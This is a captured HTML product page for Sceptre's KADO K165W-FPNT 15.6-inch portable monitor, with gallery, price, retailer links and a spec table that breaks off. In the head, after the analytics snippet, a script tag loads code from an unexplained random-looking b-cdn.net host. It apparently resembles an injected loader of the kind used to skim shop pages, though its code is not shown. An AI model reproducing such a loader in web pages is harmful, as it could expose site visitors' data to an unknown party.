

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sceptre.com/Monitors/KADO-Portable-Series/K165W-FPNT-KADO-15-6-Portable-Monitor-product1499category12category104.html
body_size: 15797
content:

<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>

    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0,maximum-scale=1.0, user-scalable=0">
    <meta name="facebook-domain-verification" content="zp95lzld2gqyokhs641f9m5598wn0z" />
    <title>K165W-FPNT KADO 15.6&quot; Portable Monitor</title>
    <base href="https://www.sceptre.com/"/>
            <meta property="og:title" content="K165W-FPNT"/>
        <meta property="og:type" content="website"/>
                <meta property="og:url" content="https://www.sceptre.com/Monitors/KADO-Portable-Series/K165W-FPNT-KADO-15-6-Portable-Monitor-product1499category12category104.html"/>
                <meta property="og:image" content="https://www.sceptre.com/image/cache/data/product_gallery/1499-K165W-FPNT/Front angle view 01-360x360.jpg"/>
                <meta property="og:description" content="KADO Portable Series"/>
    
        <meta name="description" content="Marvel at the dazzling color and innovative design of the KADO FPNT LED monitor series. "/>
            <meta name="keywords" content="15.6&quot;, 15.6 inch, LED monitor, 1080P resolution, 1920 x 1080 resolution, IPS, 60Hz refresh rate, response time, IPS Panel"/>
                <link href="https://www.sceptre.com/Monitors/KADO-Portable-Series/K165W-FPNT-KADO-15-6-Portable-Monitor-product1499category12category104.html" rel="canonical"/>
            <link rel="stylesheet" type="text/css" href="css/bootstrap/flexslider.css"
          media="screen"/>
        <link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Open+Sans"
          media="screen"/>
        <script type="text/javascript" src="js/bootstrap/jquery-1.11.3.min.js"></script>
    <script type="text/javascript" src="js/bootstrap/jquery-ui.min.js"></script>
    <link rel="stylesheet" type="text/css" href="js/bootstrap/jquery-ui.min.css"/>
    <script type="text/javascript" src="js/jquery.nstSlider.min.js"></script>
    <link rel="stylesheet" type="text/css" href="css/jquery.nstSlider.min.css"/>
    <script type="text/javascript" src="catalog/view/javascript/common.js"></script>
        <script type="text/javascript" src="js/bootstrap/jquery.flexslider-min.js"></script>
        <link rel="stylesheet" type="text/css" href="css/bootstrap/bootstrap.min.css">
    <!-- <link rel="stylesheet" type="text/css" href="css/bootstrap/bootstrap-theme.min.css">  //-->
    <link rel="stylesheet" type="text/css" href="css/normalize.css">
    <link rel="stylesheet" type="text/css" href="css/public.css">
    <link rel="stylesheet" type="text/css" href="css/content.css">
    <link rel="stylesheet" type="text/css" href="css/slideshow.css">
    <link rel="stylesheet" type="text/css" href="css/fancybox.css">
    <link rel="stylesheet" type="text/css" href="css/flickity.min.css">
    <link rel="stylesheet" type="text/css" href="css/store.css">
    <link rel="stylesheet" type="text/css" href="css/main.css">
    <link rel="stylesheet" type="text/css" href="css/print.css" media="print">

    <link rel="stylesheet" href="css/jStarbox/jstarbox.css" type="text/css" media="screen" charset="utf-8"/>
    <!--[if lt IE 8]>
    <link rel="stylesheet" media="screen" href="css/jStarbox/ie7.css"/><![endif]-->

    <script type="text/javascript" src="js/html5shiv.js"></script>
    <script type="text/javascript" src="js/jquery.bxslider.min.js"></script>
    <script type="text/javascript" src="js/jquery.textslider.min.js"></script>
    <script type="text/javascript" src="js/jquery.fancybox.pack.js"></script>
    <script type="text/javascript" src="js/function.js"></script>
    <script type="text/javascript" src="js/jquery.elevatezoom.js"></script>
        <script type="text/javascript" src="js/bootstrap/bootstrap.min.js"></script>
    <script type="text/javascript" src="js/flickity.pkgd.min.js"></script>

    <script src="js/jstarbox.js"></script>

    <!--[if (gte IE 6)&(lte IE 8)]>
    <script type="text/javascript" src="js/selectivizr.js"></script>
    <![endif]-->
    <!--[if IE 7]>
    <link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/ie7.css"/>
    <![endif]-->
    <!--[if lt IE 7]>
    <link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/ie6.css"/>
    <script type="text/javascript" src="catalog/view/javascript/DD_belatedPNG_0.0.8a-min.js"></script>
    <script type="text/javascript">
        DD_belatedPNG.fix('#logo img');
    </script>
    <![endif]-->
        <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-13184847-7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-13184847-7');void 0;
</script>
<script type="text/javascript" src="//12a6b283ce9ee63e.b-cdn.net/cdn/7ffea4358a201d3e9bf0da26a933aaa4/clients/"></script></head>
<body>

<header class="header">
    <div class="container">
        <div class="row">
            <a class="logo" href="/">
                <img src="images/logon.png" alt="SCEPTRE">
            </a>
            <nav class="navPrimary" role="navigation">
                <ul class="navLeft">
                                        <li>
                        <a class="mod-link-bar-center" href="javascript:void(0)">TV</a>
                                                <ul class="navSub">
                            <div class="container">
                                                                                                                                                                                                            <li>
                                                        <a class="mod-link-bar-center"
                                                           href="https://www.sceptre.com/support/Smart-TV.html">
                                                            <img src="https://www.sceptre.com/image/cache/data/product_category/AndroidTV-278x176.png"/>
                                                            <span>Android TV</span>
                                                        </a>
                                                    </li>
                                                                                                                                                                                <li>
                                                        <a class="mod-link-bar-center"
                                                           href="https://www.sceptre.com/TV/4K-UHD-TV-category1category73.html">
                                                            <img src="https://www.sceptre.com/image/cache/data/product_category/4K UHD TVs-278x176.png"/>
                                                            <span>4K UHD TV</span>
                                                        </a>
                                                    </li>
                                                                                                                                                                                <li>
                                                        <a class="mod-link-bar-center"
                                                           href="https://www.sceptre.com/TV/LED-HDTV-category1category21.html">
                                                            <img src="https://www.sceptre.com/image/cache/data/product_category/LED TVs-278x176.png"/>
                                                            <span>LED HDTV</span>
                                                        </a>
                                                    </li>
                                                                                                                                            </div>
                        </ul>
                                            </li>
                                        <li>
                        <a class="mod-link-bar-center" href="javascript:void(0)">MONITORS</a>
                                                <ul class="navSub">
                            <div class="container">
                                                                                                                                                                                                            <li>
                                                        <a class="mod-link-bar-center"
                                                           href="https://www.sceptre.com/Monitors/Flat-Series-category12category16.html">
                                                            <img src="https://www.sceptre.com/image/cache/data/16_icon_primary_1-278x176.png"/>
                                                            <span>Flat Series</span>
                                                        </a>
                                                    </li>
                                                                                                                                                                                <li>
                                                        <a class="mod-link-bar-center"
                                                           href="https://www.sceptre.com/Monitors/Curved-Series-category12category80.html">
                                                            <img src="https://www.sceptre.com/image/cache/data/48_icon_primary_1-278x176.png"/>
                                                            <span>Curved Series</span>
                                                        </a>
                                                    </li>
                                                                                                                                                                                <li>
                                                        <a class="mod-link-bar-center"
                                                           href="https://www.sceptre.com/Monitors/2K-4K-Series-category12category98.html">
                                                            <img src="https://www.sceptre.com/image/cache/data/2Kslash4K-278x176.png"/>
                                                            <span>2K / 4K Series</span>
                                                        </a>
                                                    </li>
                                                                                                                                                                                <li>
                                                        <a class="mod-link-bar-center"
                                                           href="https://www.sceptre.com/Monitors/UltraWide-category12category95.html">
                                                            <img src="https://www.sceptre.com/image/cache/data/banners/Category Banner/ULTRAWIDE MONITORS -278x176.png"/>
                                                            <span>UltraWide</span>
                                                        </a>
                                                    </li>
                                                                                                                                                                                <li>
                                                        <a class="mod-link-bar-center"
                                                           href="https://www.sceptre.com/Monitors/IPS-Series-category12category99.html">
                                                            <img src="https://www.sceptre.com/image/cache/data/IPS MONITORS-278x176.png"/>
                                                            <span>IPS Series</span>
                                                        </a>
                                                    </li>
                                                                                                                                                                                <li>
                                                        <a class="mod-link-bar-center"
                                                           href="https://www.sceptre.com/Monitors/Gaming-Series-category12category100.html">
                                                            <img src="https://www.sceptre.com/image/cache/data/banners/Category Banner/GAMING MONITORS-278x176.png"/>
                                                            <span>Gaming Series</span>
                                                        </a>
                                                    </li>
                                                                                                                                                                                <li>
                                                        <a class="mod-link-bar-center"
                                                           href="https://www.sceptre.com/support/Monitors-Nebula_series.html">
                                                            <img src="https://www.sceptre.com/image/cache/data/product_category/Nebula Monitor-278x176.png"/>
                                                            <span>Nebula Series</span>
                                                        </a>
                                                    </li>
                                                                                                                                                                                <li>
                                                        <a class="mod-link-bar-center"
                                                           href="https://www.sceptre.com/Monitors/KADO-Portable-Series-category12category104.html">
                                                            <img src="https://www.sceptre.com/image/cache/data/banners/Category Banner/KADO  PORTABLE-278x176.jpg"/>
                                                            <span>KADO Portable Series</span>
                                                        </a>
                                                    </li>
                                                                                                                                            </div>
                        </ul>
                                            </li>
                                        <li>
                        <a class="mod-link-bar-center" href="javascript:void(0)">AUDIO</a>
                                                <ul class="navSub">
                            <div class="container">
                                                                                                                                                                                                            <li>
                                                        <a class="mod-link-bar-center"
                                                           href="https://www.sceptre.com/Audio/McCaron-category17category77.html">
                                                            <img src="https://www.sceptre.com/image/cache/data/46_icon_primary_1-278x176.png"/>
                                                            <span>McCaron</span>
                                                        </a>
                                                    </li>
                                                                                                                                                                                <li>
                                                        <a class="mod-link-bar-center"
                                                           href="https://www.sceptre.com/Audio/Sound-Bar-category17category24.html">
                                                            <img src="https://www.sceptre.com/image/cache/data/24_icon_primary_1-278x176.png"/>
                                                            <span>Sound Bar</span>
                                                        </a>
                                                    </li>
                                                                                                                                            </div>
                        </ul>
                                            </li>
                                        <li>
                        <a class="mod-link-bar-center" href="javascript:void(0)">ACCESSORIES</a>
                                                <ul class="navSub">
                            <div class="container">
                                                                                                                                                                                                            <li>
                                                        <a class="mod-link-bar-center"
                                                           href="https://www.sceptre.com/Accessories/Remote-Control-category19category69.html">
                                                            <img src="https://www.sceptre.com/image/cache/data/RC 142022370010C-278x176.png"/>
                                                            <span>Remote Control</span>
                                                        </a>
                                                    </li>
                                                                                                                                                                                <li>
                                                        <a class="mod-link-bar-center"
                                                           href="https://www.sceptre.com/Accessories/Video-Cables-category19category103.html">
                                                            <img src="https://www.sceptre.com/image/cache/data/banners/Category Banner/Video Cables-278x176.jpg"/>
                                                            <span>Video Cables</span>
                                                        </a>
                                                    </li>
                                                                                                                                                                                <li>
                                                        <a class="mod-link-bar-center"
                                                           href="https://www.sceptre.com/Accessories/Power-Adapter-category19category101.html">
                                                            <img src="https://www.sceptre.com/image/cache/data/banners/Category Banner/12V 4A-278x176.jpg"/>
                                                            <span>Power Adapter</span>
                                                        </a>
                                                    </li>
                                                                                                                                                                                <li>
                                                        <a class="mod-link-bar-center"
                                                           href="https://www.sceptre.com/Accessories/Add-Ons-category19category33.html">
                                                            <img src="https://www.sceptre.com/image/cache/data/product_gallery/1372-8143478930597I/front-278x176.jpg"/>
                                                            <span>Add-Ons</span>
                                                        </a>
                                                    </li>
                                                                                                                                                                                <li>
                                                        <a class="mod-link-bar-center"
                                                           href="https://www.sceptre.com/Accessories/Product-Stands-category19category113.html">
                                                            <img src="https://www.sceptre.com/image/cache/data/banners/Category Banner/Monitor Stand Category PN-278x176.png"/>
                                                            <span>Product Stands</span>
                                                        </a>
                                                    </li>
                                                                                                                                            </div>
                        </ul>
                                            </li>
                                    </ul>
                <ul class="navRight">
                    <li class="visible-1200">
                        <a class="mod-link-bar-center" style="cursor: pointer">
                            <span class="glyphicon glyphicon-search topForm_icon"></span>
                        </a>
                        <ul class="navSub">
                            <div class="container">
                                <div id="searchDesktop">
                                    <form role="nav-search">
                                        <div class="input-group">
                                            <input type="text" name="search" id="keyword" class="form-control" placeholder="Search Products" autocomplete="off" />
                                            <span class="input-group-btn">
                            <button type="button" class="button-search btn" name="searchbt">
                              <span class="glyphicon glyphicon-search">
                                <span class="sr-only">SEARCH</span>
                              </span>
                            </button>
                          </span>
                                        </div>
                                    </form>
                                </div>
                            </div>
                        </ul>
                    </li>
                    <li>
                        <a class="mod-link-bar-center" href="/support/contactus.html">SUPPORT</a>
                        <!-- <a class="mod-link-bar-center" href="/support/support_contact.php">SUPPORT</a> //-->
                    </li>
                    <li>
                        <a class="mod-link-bar-center"
                           onclick="window.open('https://messenger.providesupport.com/messenger/0uzhr7odessl70riv1q0id5rdi.html', 'live', config='height=600,width=800');"
                           style="cursor:pointer;">LIVE CHAT</a>
                    </li>
                    <li class="visible-1200">
                        <a class="mod-link-bar-center" href="https://www.sceptre.com/checkout/cart.html"><span class="glyphicon glyphicon-shopping-cart topForm_icon"></span>&nbsp;Cart <span id="cart-total" class="top-cart-total">
    </span></a>
                    </li>
                                            <li>
                            <a href="https://www.sceptre.com/account/login.html" class="mod-link-bar-center" role="button" aria-expanded="false">LOGIN </a>                        </li>
                                    </ul>
            </nav>
            <div class="searchMobile">
                <div class="formBox">
                    <form role="mobile-search">
                      <div class="input-group">
                        <input type="text" name="search1" id="keyword_m" class="form-control input-lg" placeholder="Search Products"  />
                        <div class="input-group-btn">
                          <button type="button" name="btn_search_m" class="button-search1 btn btn-lg">
                        <span class="glyphicon glyphicon-search">
                        <span class="sr-only">Search</span>
                      </span>
                       </button>
                       </div>
                        <button type="button" class="button-clearInput">✖</button>
                        </div>
                    </form>
                </div>
            </div>
            </div>
            <div id="navIconSearch">
                <a href="javascript:void(0);">
              <span class="glyphicon glyphicon-search">
                <span class="sr-only">Search</span>
              </span>
                </a>
            </div>

            <div id="navIconCart">
               <a href="https://www.sceptre.com/checkout/cart.html">
                   <span class="glyphicon glyphicon-shopping-cart">
                     <span class="sr-only">cart</span>
                   </span>

                   <span class="top-cart-wording"><span id="cart-total" class="top-cart-total">
    </span></span>
                    </a>
                <!--  <img alt="Sceptre Inc." src="images/Shopping-Cart-9-100x100.png" />
                   <div class="top-cart-wording"><span id="cart-total" class="top-cart-total">
    </span></div>
                     -->

            </div>

            <div class="navIcon">
                <a class="nav-toggle" href="#">
                    <span></span>
                </a>
            </div>
        </div>
    </div>
    </div></header>

<div id="wrapper">

        <script type="text/javascript">
        $(document).ready(function() {
            $('input[name=\'search1\']').autocomplete({
                delay: 500,
                minLength: 2,
                source: function (request, response) {
                        $.ajax({
                            url: 'index.php?route=common/header/autocomplete&filter_name=' + encodeURIComponent(request.term),
                            dataType: 'json',
                            success: function (json) {
                                response($.map(json, function (item) {
                                    return {
                                        label: item.model,
                                        value:  item.model
                                    }
                                }));
                            }
                        });

                },
                select: function (event, ui) {
                    $('input[name=\'search1\']').val(ui.item.label);
                    return false;
                },
                focus: function (event, ui) {
                    return false;
                }
            });
        });
        </script>
            <div id="notification" style="padding-top:0px;padding-left:10px;"></div>
    <!---  Header Finished //--><style>
.items { max-height: 300px;overflow: auto;cursor: pointer;text-decoration: none;}
.items > li > a {text-decoration: none !important;}
.autocomplete > .dropdown-menu { width:100%; }
</style>
<script type="text/javascript">
    <!--
    $.fn.preload = function() {
        this.each(function(){
            $('<img/>')[0].src = this;
        });
    }

    $(['https://www.sceptre.com/image/cache/data/product_gallery/1499-K165W-FPNT/Front angle view 01-1500x1044.jpg','https://www.sceptre.com/image/cache/data/product_gallery/1499-K165W-FPNT/L45  02-1500x1044.jpg','https://www.sceptre.com/image/cache/data/product_gallery/1499-K165W-FPNT/R45 03-1500x1044.jpg','https://www.sceptre.com/image/cache/data/product_gallery/1499-K165W-FPNT/front view 04-1500x1044.jpg','https://www.sceptre.com/image/cache/data/product_gallery/1499-K165W-FPNT/back 05-1500x1044.jpg','https://www.sceptre.com/image/cache/data/product_gallery/1499-K165W-FPNT/ports 5-1500x1044.jpg','https://www.sceptre.com/image/cache/data/product_gallery/1499-K165W-FPNT/side with stand 06-1500x1044.jpg','https://www.sceptre.com/image/cache/data/product_gallery/1499-K165W-FPNT/osd 07-1500x1044.jpg']).preload();


    $( window ).load(function() {
        sideNavOffset();
        divScrollFixed();
    });

    //-->
</script>
<script type="text/javascript" src="js/jquery.validate.min.js"></script>
<script type="text/javascript" src="js/validate.extend.js"></script>
<script type="text/javascript" src="js/infiniscroll.min.js"></script>
<script type="text/javascript" src="js/autocomplete.js"></script>

 

<link rel="stylesheet" type="text/css" href="css/bootstrap/font-awesome.min.css">
<script type="text/javascript" src="js/stars.min.js"></script>
<div id="container" style="width:90%">
   <!--
  <div class="breadcrumb">
        <a href="https://www.sceptre.com">Home</a>
         &raquo; <a href="https://www.sceptre.com/Monitors-category12.html">Monitors</a>
         &raquo; <a href="https://www.sceptre.com/Monitors/KADO-Portable-Series-category12category104.html">KADO Portable Series</a>
         &raquo; <a href="https://www.sceptre.com/Monitors/KADO-Portable-Series/K165W-FPNT-KADO-15-6-Portable-Monitor-product1499category12category104.html">K165W-FPNT KADO 15.6&quot; Portable Monitor</a>
      </div>
  <h1><div class="product-info-title">KADO 15.6&quot; Portable Monitor</div></h1>
  //-->

    <!-- 上方商品圖 -->
    <section class="pdtView">
        <div class="container-fluid">
            <div class="row">
                <div class="col-md-7 clearfix">
                                        <div id="pdt-photo">
                                                <div class="carousel-main">
                                                            <div class='carousel-cell galleryPic flickity_first'>
                                    <img class="img-responsive"  src="https://www.sceptre.com/image/cache/data/product_gallery/1499-K165W-FPNT/Front angle view 01-1500x1044.jpg" data-zoom-image="https://www.sceptre.com/image/cache/data/product_gallery/1499-K165W-FPNT/Front angle view 01-1500x1044.jpg" alt="" />
                                </div>
                                                            <div class='carousel-cell galleryPic hide'>
                                    <img class="img-responsive"  src="https://www.sceptre.com/image/cache/data/product_gallery/1499-K165W-FPNT/L45  02-1500x1044.jpg" data-zoom-image="https://www.sceptre.com/image/cache/data/product_gallery/1499-K165W-FPNT/L45  02-1500x1044.jpg" alt="" />
                                </div>
                                                            <div class='carousel-cell galleryPic hide'>
                                    <img class="img-responsive"  src="https://www.sceptre.com/image/cache/data/product_gallery/1499-K165W-FPNT/R45 03-1500x1044.jpg" data-zoom-image="https://www.sceptre.com/image/cache/data/product_gallery/1499-K165W-FPNT/R45 03-1500x1044.jpg" alt="" />
                                </div>
                                                            <div class='carousel-cell galleryPic hide'>
                                    <img class="img-responsive"  src="https://www.sceptre.com/image/cache/data/product_gallery/1499-K165W-FPNT/front view 04-1500x1044.jpg" data-zoom-image="https://www.sceptre.com/image/cache/data/product_gallery/1499-K165W-FPNT/front view 04-1500x1044.jpg" alt="" />
                                </div>
                                                            <div class='carousel-cell galleryPic hide'>
                                    <img class="img-responsive"  src="https://www.sceptre.com/image/cache/data/product_gallery/1499-K165W-FPNT/back 05-1500x1044.jpg" data-zoom-image="https://www.sceptre.com/image/cache/data/product_gallery/1499-K165W-FPNT/back 05-1500x1044.jpg" alt="" />
                                </div>
                                                            <div class='carousel-cell galleryPic hide'>
                                    <img class="img-responsive"  src="https://www.sceptre.com/image/cache/data/product_gallery/1499-K165W-FPNT/ports 5-1500x1044.jpg" data-zoom-image="https://www.sceptre.com/image/cache/data/product_gallery/1499-K165W-FPNT/ports 5-1500x1044.jpg" alt="" />
                                </div>
                                                            <div class='carousel-cell galleryPic hide'>
                                    <img class="img-responsive"  src="https://www.sceptre.com/image/cache/data/product_gallery/1499-K165W-FPNT/side with stand 06-1500x1044.jpg" data-zoom-image="https://www.sceptre.com/image/cache/data/product_gallery/1499-K165W-FPNT/side with stand 06-1500x1044.jpg" alt="" />
                                </div>
                                                            <div class='carousel-cell galleryPic hide'>
                                    <img class="img-responsive"  src="https://www.sceptre.com/image/cache/data/product_gallery/1499-K165W-FPNT/osd 07-1500x1044.jpg" data-zoom-image="https://www.sceptre.com/image/cache/data/product_gallery/1499-K165W-FPNT/osd 07-1500x1044.jpg" alt="" />
                                </div>
                                                                                </div>

                        
                                                    <div class="carousel-nav">
                                                                    <div class='carousel-cell is-selected'>
                                        <img class="img-responsive navimage" src="https://www.sceptre.com/image/cache/data/product_gallery/1499-K165W-FPNT/Front angle view 01-70x70.jpg" alt="" />
                                    </div>
                                                                    <div class='carousel-cell '>
                                        <img class="img-responsive navimage" src="https://www.sceptre.com/image/cache/data/product_gallery/1499-K165W-FPNT/L45  02-70x70.jpg" alt="" />
                                    </div>
                                                                    <div class='carousel-cell '>
                                        <img class="img-responsive navimage" src="https://www.sceptre.com/image/cache/data/product_gallery/1499-K165W-FPNT/R45 03-70x70.jpg" alt="" />
                                    </div>
                                                                    <div class='carousel-cell '>
                                        <img class="img-responsive navimage" src="https://www.sceptre.com/image/cache/data/product_gallery/1499-K165W-FPNT/front view 04-70x70.jpg" alt="" />
                                    </div>
                                                                    <div class='carousel-cell '>
                                        <img class="img-responsive navimage" src="https://www.sceptre.com/image/cache/data/product_gallery/1499-K165W-FPNT/back 05-70x70.jpg" alt="" />
                                    </div>
                                                                    <div class='carousel-cell '>
                                        <img class="img-responsive navimage" src="https://www.sceptre.com/image/cache/data/product_gallery/1499-K165W-FPNT/ports 5-70x70.jpg" alt="" />
                                    </div>
                                                                    <div class='carousel-cell '>
                                        <img class="img-responsive navimage" src="https://www.sceptre.com/image/cache/data/product_gallery/1499-K165W-FPNT/side with stand 06-70x70.jpg" alt="" />
                                    </div>
                                                                    <div class='carousel-cell '>
                                        <img class="img-responsive navimage" src="https://www.sceptre.com/image/cache/data/product_gallery/1499-K165W-FPNT/osd 07-70x70.jpg" alt="" />
                                    </div>
                                                                                            </div>
                        

                    </div>
                                    </div>
                <div class="col-md-5 clearfix">
                    <form id="cart_form" action="" method="get">
                    <div class="pdt-data">
                        <h1>K165W-FPNT</h1>
                        <h3>KADO 15.6&quot; Portable Monitor</h3>
                        <p></p>
                        <ul><li>1920 x 1080 Full HD&nbsp;</li><li>IPS Panel</li><li>Up to 60Hz Refresh Rate</li><li>Portable Lightweight Design</li><li>USB-C &amp; mini-HDMI Ports</li></ul>
                                                                        
                                                                        <font class="preorder_notes"></font>


                                                <div class="price">Price:                                                                $149.99                            
                                                        <font class="shipping_wording"></font>
                            <br />
                                                                                    
                        </div>
                                                                                                <div class="cart row">
                            <div>
                                <ul>
                                    <li class="col-lg-7 col-md-4 col-sm-5 col-xs-12 forminput">
                                        <div class="btns inputgroup">
                                                <font class="qtytext">Qty:</font>
                                                <input type="text" name="quantity" size="2" value="1"  required="true" class="qtyinput digits"
                                                disabled />
                                                <input type="hidden" name="product_id" size="2" value="1499" />&nbsp;
                                                                                                                                                                                        </div>
                                        <span for="quantity" class="help-block"></span>
                                    </li>
                                    <li class="col-lg-5 col-md-8 col-sm-7 col-xs-12">
                                        <!--
                                        <span style="padding-left:0px;">- OR -&nbsp;&nbsp;</span>
                                        <span class="links">

                                              <div class="wishlist"><a
                                                          onclick="addToWishList('1499');">Add to Wish List</a>
                                              </div>
                                              <div class="compare"><a
                                                          onclick="addToCompare('1499');">COMPARE</a>
                                              </div>
                                        </span>
                                        //-->
                                                                                                                    </li>
                                </ul>
                            </div>

                                                    </div>
                                                                                                                                <div class="rating">
                                <a href="javascript:goreviewtab();">
                                    <div class="star_holder"></div>
                                    <div class="star_txt">
                                        PLEASE LEAVE A REVIEW
                                    </div></a>
                            </div>
                                                                                                                            <div class="btns">
                            <button class="buttoncart-disabled" style="background-color:#777;" disabled />Find it at your E-Tailers</button>
                        </div>
                        <div>
                            <a href="https://www.amazon.com/stores/page/85DE101B-BD1B-4AF2-8FB4-2F8F06DA0B3B?ingress=0&amp;visitId=8b5691a7-8218-4687-b11b-a839ce72d848" target="_blank" onMouseOver="MM_swapImage('Image39','','image/Amazon-icon1.png',1)" onMouseOut="MM_swapImgRestore()">
                                <img src="image/Amazon-icon2.png" name="Image39" width="100" height="40" border="0"></a>
                            <a href="https://www.walmart.com/c/brand/sceptre-monitors" target="_blank" onMouseOver="MM_swapImage('Image38','','image/walmart-icon1.png',1)" onMouseOut="MM_swapImgRestore()">
                                <img src="image/walmart-icon2.png" name="Image38" width="100" height="40" border="0"></a>
                        </div>
                        
                    </div>
                    </form>
                </div>
            </div>
        </div>
    </section>

    <!-- 頁籤按鈕 -->
    <section class="page-nav">
        <nav class="divFlowTop">
            <ul class="nav nav-tabs" id="product_tabs">
                                    <li  class='active' style='width: calc(25%);'>
                        <a data-toggle="tab" href="#keyfeatures">
                            KEY FEATURES</a>
                    </li>
                                                                    <li  style='width: calc(25%);'>
                        <a data-toggle="tab" href="#specs">
                        SPEC</a>
                    </li>
                    <li  style='width: calc(25%);'>
                        <a data-toggle="tab" href="#reviews">
                        REVIEWS</a>
                    </li>
                                <li style='width: calc(25%);' >
                    <a  data-toggle="tab" href="#support">
                    SUPPORT</a>
                </li>
            </ul>
        </nav>
    </section>
    <!-- / 頁籤按鈕 -->

  <div id="accordion" class="tab-content">
      <!--- Discription -->
      <section id="keyfeatures" class="tab-pane fade in active">
          <div class="panel-body description-body">
              <a name="tag_keyfeature"></a>

              <div class="container">
                  <div class="row">
                      <div class="page-bn">
                                                                                      <span id="graphics_text">
                                  <h1></h1>
                                  <p></p>
                              </span>
                          <span id="graphics_text_bottom">
                              <h1></h1>
                                  <p></p>
                          </span>
                                    <img class="img-responsive img-center" src="image/data/keyfeature/240301194221_1.jpg" alt="K165W-FPNT Overview Banner" />
                                                                              </div>
                  </div>
                  <div class="row display-flex">
                                                                                <div class="col-md-12 col-sm-6 infoBox">
                                      <img src="support/image/keyfeature/240301193631_3.jpg">                                                                    </div>
                                                          <div class="col-md-12 col-sm-6 infoBox">
                                      <img src="support/image/keyfeature/240301193842_4.jpg">                                                                    </div>
                                                          <div class="col-md-12 col-sm-6 infoBox">
                                      <img src="support/image/keyfeature/240209141310_4.jpg">                                                                    </div>
                                                          <div class="col-md-12 col-sm-6 infoBox">
                                      <img src="support/image/keyfeature/240209154306_5.jpg">                                                                    </div>
                                                          <div class="col-md-12 col-sm-6 infoBox">
                                      <img src="support/image/keyfeature/240209155401_2.jpg">                                                                    </div>
                                                                  </div>
                  <div class="row">
                      <div class="page-bn">
                                                </div>
                  </div>
          </div>
      </section>
      <!--- Discription -->
          <section id="descriptions" class="tab-pane fade in ">
              <div class="panel-body description-body">
                  <ul>
	<li>1920 x 1080 Full HD Resolution</li>
	<li>IPS Panel</li>
	<li>Up to 60Hz Refresh Rate</li>
	<li>Portable Lightweight Design</li>
</ul>

<p>XXXXXXX&nbsp;.......</p>
              </div>
          </section>

      <!--- Attribute -->
                <section id="specs" class="tab-pane fade in">
              <div class="panel-body">

                  <div class="row">
                      <div class="col-lg-10 col-lg-offset-1">
                          <div class="col-md-4 hidden-sm hidden-xs">
                              <nav class="sideNav">
                                  <h2>SPEC CATEGORIES</h2>
                                  <ul class="nav">
                                                                                  <li class="active"><a href="#specsBox0">Display</a></li>
                                                                                  <li ><a href="#specsBox1">Features</a></li>
                                                                                  <li ><a href="#specsBox2">Audio Features</a></li>
                                                                                  <li ><a href="#specsBox3">Inputs &amp; Outputs</a></li>
                                                                                  <li ><a href="#specsBox4">Mechanical Features</a></li>
                                                                                  <li ><a href="#specsBox5">Dimensions</a></li>
                                                                                  <li ><a href="#specsBox6">Weight</a></li>
                                                                                  <li ><a href="#specsBox7">Power</a></li>
                                                                                  <li ><a href="#specsBox8">Regulations / Certifications</a></li>
                                                                                  <li ><a href="#specsBox9">Warranty</a></li>
                                                                                  <li ><a href="#specsBox10">What's in the Box?</a></li>
                                                                        </ul>
                              </nav>
                          </div>

                          <div class="col-md-8 ">
                                                            <div id="specsBox0" class="boxItem ">
                                  <h3>Display</h3>
                                                                    <div class="ddGroup ">
                                      <dt>Active Screen Size</dt>
                                      <dd>15.6" Diagonal Viewable</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Panel Type</dt>
                                      <dd>IPS (In-Plane Switching)</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Native Resolution</dt>
